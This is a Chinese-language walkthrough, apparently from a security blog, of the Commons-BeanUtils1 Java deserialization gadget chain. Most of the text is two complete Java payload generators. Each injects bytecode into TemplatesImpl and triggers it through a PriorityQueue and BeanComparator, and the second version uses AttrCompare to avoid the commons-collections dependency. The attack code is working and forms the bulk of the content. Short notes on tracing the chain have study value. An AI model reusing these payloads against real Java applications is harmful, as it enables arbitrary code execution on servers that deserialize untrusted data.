
走到了这里

可见这里走出来之后得到了这个

有个invoke方法

现在要去找谁调用考虑getProperty

找到了这个BeanComprator
package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.beanutils.PropertyUtils;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ConstantTransformer;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class BeanTest {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
Class<? extends TemplatesImpl> templatesClass = templates.getClass();
Field name = templatesClass.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"aaa");
Field bytecodes = templatesClass.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
Field tfactory = templatesClass.getDeclaredField("_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates,new TransformerFactoryImpl());
byte [] code = Files.readAllBytes(Paths.get("D:\\Download\\cc\\target\\classes\\org\\example\\Test.class"));
byte [][] codes = {code};
bytecodes.set(templates,codes);
BeanComparator beanComparator = new BeanComparator("outputProperties");
TransformingComparator transformingComparator = new TransformingComparator(new ConstantTransformer(1));
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
priorityQueue.add(templates);
priorityQueue.add(2);
Class<PriorityQueue> priorityQueueClass = PriorityQueue.class;
Field comparator = priorityQueueClass.getDeclaredField("comparator");
comparator.setAccessible(true);
comparator.set(priorityQueue,beanComparator);
serialize(priorityQueue);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));
Object obj = objectInputStream.readObject();
return obj;
}
}
|
测试一下,可以先清理一下,在重启apache

这里发现没有加载到这个ComparableComparator,原因是这个是cc的,我们需要改成不是cc的

可发现下面还有一个构造函数

package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.org.apache.xml.internal.security.c14n.helper.AttrCompare;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.beanutils.PropertyUtils;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ConstantTransformer;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class BeanTest {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
Class<? extends TemplatesImpl> templatesClass = templates.getClass();
Field name = templatesClass.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"aaa");
Field bytecodes = templatesClass.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
Field tfactory = templatesClass.getDeclaredField("_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates,new TransformerFactoryImpl());
byte [] code = Files.readAllBytes(Paths.get("D:\\Download\\cc\\target\\classes\\org\\example\\Test.class"));
byte [][] codes = {code};
bytecodes.set(templates,codes);
BeanComparator beanComparator = new BeanComparator("outputProperties",new AttrCompare());
TransformingComparator transformingComparator = new TransformingComparator(new ConstantTransformer(1));
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
priorityQueue.add(templates);
priorityQueue.add(2);
Class<PriorityQueue> priorityQueueClass = PriorityQueue.class;
Field comparator = priorityQueueClass.getDeclaredField("comparator");
comparator.setAccessible(true);
comparator.set(priorityQueue,beanComparator);
serialize(priorityQueue);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));
Object obj = objectInputStream.readObject();
return obj;
}
}
|